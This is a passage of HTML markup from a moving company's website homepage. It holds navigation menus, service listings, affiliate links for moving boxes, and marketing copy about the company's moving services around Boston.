	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1169"><a href="/services/?services=cleaning" class="elementor-sub-item">Cleaning Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1170"><a href="/services/?services=rearranging" class="elementor-sub-item">Re Arranging Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="/delivery-services/?services=college-room-move" class="elementor-sub-item">College Moving</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1172"><a href="/services/?services=mattress" class="elementor-sub-item">Mattress Removal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1173"><a href="/services/?services=hoisting" class="elementor-sub-item">Hoisting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="/services/?services=exterminator" class="elementor-sub-item">EXTERMINATOR, WASHING AND REPLACING BLANKETS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1175"><a href="/services/?services=freight" class="elementor-sub-item">Freight</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://competitiverelocation.com/become-an-agent/" class="elementor-item">Become an Agent</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://competitiverelocation.com/licenses/" class="elementor-item">Licenses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://competitiverelocation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://competitiverelocation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close icofont icofont-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-39491512" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-42"><a href="https://competitiverelocation.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://competitiverelocation.com/moving-specialists/" class="elementor-item" tabindex="-1">Moving Specialists</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1165"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1166"><a href="/services/?services=delivery" class="elementor-sub-item" tabindex="-1">Delivery Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1167"><a href="/services/?services=moving" class="elementor-sub-item" tabindex="-1">Moving Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a href="/services/?services=removal" class="elementor-sub-item" tabindex="-1">Removal Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1169"><a href="/services/?services=cleaning" class="elementor-sub-item" tabindex="-1">Cleaning Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1170"><a href="/services/?services=rearranging" class="elementor-sub-item" tabindex="-1">Re Arranging Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="/delivery-services/?services=college-room-move" class="elementor-sub-item" tabindex="-1">College Moving</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1172"><a href="/services/?services=mattress" class="elementor-sub-item" tabindex="-1">Mattress Removal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1173"><a href="/services/?services=hoisting" class="elementor-sub-item" tabindex="-1">Hoisting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="/services/?services=exterminator" class="elementor-sub-item" tabindex="-1">EXTERMINATOR, WASHING AND REPLACING BLANKETS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1175"><a href="/services/?services=freight" class="elementor-sub-item" tabindex="-1">Freight</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://competitiverelocation.com/become-an-agent/" class="elementor-item" tabindex="-1">Become an Agent</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://competitiverelocation.com/licenses/" class="elementor-item" tabindex="-1">Licenses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://competitiverelocation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://competitiverelocation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53762727" data-id="53762727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2feea251 elementor-align-center elementor-widget elementor-widget-button" data-id="2feea251" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:8773852919">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-phone1"></i>			</span>
									<span class="elementor-button-text">Call Now</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-92481ce e-flex e-con-boxed e-con e-parent" data-id="92481ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9cbfa41 elementor-widget elementor-widget-heading" data-id="9cbfa41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Start Moving</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-280d203 elementor-widget elementor-widget-button" data-id="280d203" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shareasale.com/r.cfm?b=1442525&#038;u=4317250&#038;m=66601&#038;urllink=&#038;afftrack=">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Moving Box Kits</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3931f70 elementor-widget elementor-widget-button" data-id="3931f70" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shareasale.com/r.cfm?b=1442514&#038;u=4317250&#038;m=66601&#038;urllink=&#038;afftrack=">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Moving Boxes</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-888fb53 elementor-widget elementor-widget-button" data-id="888fb53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shareasale.com/r.cfm?b=883129&#038;u=4317250&#038;m=66601&#038;urllink=&#038;afftrack=">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Moving Boxes & Supplies</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
<main id="content" class="site-main post-2 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2" class="elementor elementor-2" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8d8c166 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d8c166" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15da370b" data-id="15da370b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-351c642f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="351c642f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f035cf3" data-id="f035cf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2312fdec elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="2312fdec" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;You Smile \u263a&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">We Move,</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">You Smile ☺</span>
				</span>
				</h3>
				</div>
				</div>
				<div class="elementor-element elementor-element-6033f7e8 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="6033f7e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:720}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Leave the Planning, Packing and Hauling to us. Your Local and Long distance Movers.
						</div>
				</div>
		<div class="elementor-element elementor-element-3ef522d e-flex e-con-boxed e-con e-parent" data-id="3ef522d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-de6713a elementor-invisible elementor-widget elementor-widget-button" data-id="de6713a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1080}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/quote/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Moving Quote</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3d9d57 elementor-invisible elementor-widget elementor-widget-button" data-id="b3d9d57" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1080}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="/delivery-services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Delivery Service</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dbf204a" data-id="dbf204a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38fb677d elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38fb677d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-599c4ab8" data-id="599c4ab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f50cce elementor-widget__width-initial elementor-absolute elementor-invisible elementor-widget elementor-widget-counter" data-id="21f50cce" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-title">Years of Experience</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="17" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3be3b703 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-spacer" data-id="3be3b703" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72248fae elementor-invisible elementor-widget elementor-widget-image" data-id="72248fae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1280" height="853" src="https://competitiverelocation.com/wp-content/uploads/2023/03/boxes-in-new-home.jpg" class="attachment-full size-full wp-image-67" alt="" srcset="https://competitiverelocation.com/wp-content/uploads/2023/03/boxes-in-new-home.jpg 1280w, https://competitiverelocation.com/wp-content/uploads/2023/03/boxes-in-new-home-300x200.jpg 300w, https://competitiverelocation.com/wp-content/uploads/2023/03/boxes-in-new-home-1024x682.jpg 1024w, https://competitiverelocation.com/wp-content/uploads/2023/03/boxes-in-new-home-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-208437df" data-id="208437df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ff4e02 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget-divider--separator-type-pattern elementor-widget elementor-widget-divider" data-id="3ff4e02" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Who We Are				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-30f33a50 elementor-widget elementor-widget-text-editor" data-id="30f33a50" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Competitive Relocation Services is your local and long distance moving expert. At Competitive Relocation Services, we understand moving into the Boston area is not an easy task to accomplish, so putting an experienced moving company to work for you is our priority. Whether local moving or long distance moving, we are highly experienced movers that will help plan and pack your move.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b43b06b elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-shape-circle elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="b43b06b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-truck-moving"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Broad Reach						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Our Moving Specialists take the time to know you and your moving needs, making you feel that your big day is in the right hands. We have more than just "Moving Experience", we have patience. We know moving is not an easy transition for our customers, so we are equipped to help in every way we can.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-20fad693 elementor-view-stacked elementor-position-left elementor-mobile-position-left elementor-shape-circle elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="20fad693" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:360}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Fast, Neat and Safe						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						Our Moving Company serves Boston and the greater metro Boston area, Metro West Massachusetts including Worcester, Framingham, and Needham, the North Shore including Gloucester, Beverly, and Newburyport, the south shore including Plymouth, Hingham, and Weymouth, New Hampshire including Nashua, Manchester, and Portsmouth, and Rhode Island including Providence and all areas of the state..					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7ae1dc06 elementor-invisible elementor-widget elementor-widget-button" data-id="7ae1dc06" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1080}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://competitiverelocation.com/about-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More About Us</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ce6d48c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce6d48c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-357a4b38" data-id="357a4b38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c0c5cdb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c0c5cdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-633c326c elementor-invisible" data-id="633c326c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d69e9 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget-divider--separator-type-pattern elementor-widget elementor-widget-divider" data-id="31d69e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Why Choose Us				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76141cef elementor-widget elementor-widget-heading" data-id="76141cef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable. Efficient. Stress-free.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b32dd23" data-id="b32dd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54c9aaca elementor-widget elementor-widget-text-editor" data-id="54c9aaca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our reliable, efficient, and stress-free moving services provide you with peace of mind, so you can focus on settling into your new home with ease.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7132775e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7132775e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3661a7f6 elementor-invisible" data-id="3661a7f6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c8b3aa9 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="1c8b3aa9" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-float   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon mdi mdi-check-decagram"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Quality &amp; Satisfaction                </h3>
                        		  	<p>Dedicated to delivering the highest quality of service and ensuring your utmost satisfaction throughout every step of your relocation journey.</p>
                                </div>
        
        
                </div>
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ca9df9 elementor-invisible" data-id="4ca9df9" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:240}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65167227 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="65167227" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-float   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon mdi mdi-security"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Security &amp; Reliability                </h3>
                        		  	<p>Ensuring your belongings are handled with utmost care and delivered to your new destination safely and on time, providing you with complete peace of mind.</p>
                                </div>
        
        
                </div>
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a095400 elementor-invisible" data-id="2a095400" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:480}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7429b28b ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="7429b28b" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-float   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon mdi mdi-message-cog"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Flexibility &amp; Advice                </h3>
                        		  	<p>We offer advice to customized solutions to fit your unique needs, guiding you through every step of the moving process for a smooth and well-informed transition.</p>
                                </div>
        
        
                </div>
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a294c9 elementor-invisible" data-id="5a294c9" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:720}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe2eacc ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="fe2eacc" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-top-align elementor-animation-float   ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  ">
                    <i aria-hidden="true" class="elementkit-infobox-icon mdi mdi-lightbulb-on"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Stress-Free &amp; Efficient                </h3>
                        		  	<p>We dedicated moving company, where our skilled team takes care of all the details, ensuring a smooth and streamlined transition to your new destination.</p>
                                </div>
        
        
                </div>
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78369c9b elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78369c9b" data-element_type="section" id="more" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f0cca39" data-id="4f0cca39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77198707 elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="77198707" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;bounceInDown&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="618" height="206" src="https://competitiverelocation.com/wp-content/uploads/2023/03/Gugel-Review.png" class="attachment-full size-full wp-image-57" alt="" srcset="https://competitiverelocation.com/wp-content/uploads/2023/03/Gugel-Review.png 618w, https://competitiverelocation.com/wp-content/uploads/2023/03/Gugel-Review-300x100.png 300w" sizes="(max-width: 618px) 100vw, 618px" />													</div>
				</div>
				<div class="elementor-element elementor-element-26a0ba4c elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-heading" data-id="26a0ba4c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Professional Service<br>Ready for Your Moving Plan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7eec6629 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="7eec6629" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our moving company offers professional service that is fully prepared to accommodate your unique moving plan, providing expert assistance, meticulous planning, and efficient execution to ensure a smooth and successful relocation experience from start to finish.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5f8bd695 elementor-widget elementor-widget-image" data-id="5f8bd695" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="600" height="859" src="https://competitiverelocation.com/wp-content/uploads/2023/03/mover-in-uniform-looking-at-camera-while-writing-i-2022-11-03-05-22-30-utc.png" class="attachment-full size-full wp-image-58" alt="" srcset="https://competitiverelocation.com/wp-content/uploads/2023/03/mover-in-uniform-looking-at-camera-while-writing-i-2022-11-03-05-22-30-utc.png 600w, https://competitiverelocation.com/wp-content/uploads/2023/03/mover-in-uniform-looking-at-camera-while-writing-i-2022-11-03-05-22-30-utc-210x300.png 210w" sizes="(max-width: 600px) 100vw, 600px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15e95996" data-id="15e95996" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1e2706 elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-heading" data-id="c1e2706" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Professional Service<br>Ready for Your Moving Plan</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45cd799 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="45cd799" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our moving company offers professional service that is fully prepared to accommodate your unique moving plan, providing expert assistance, meticulous planning, and efficient execution to ensure a smooth and successful relocation experience from start to finish.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-71f26b1a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="71f26b1a" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22196a44" data-id="22196a44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ec1d7 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="33ec1d7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
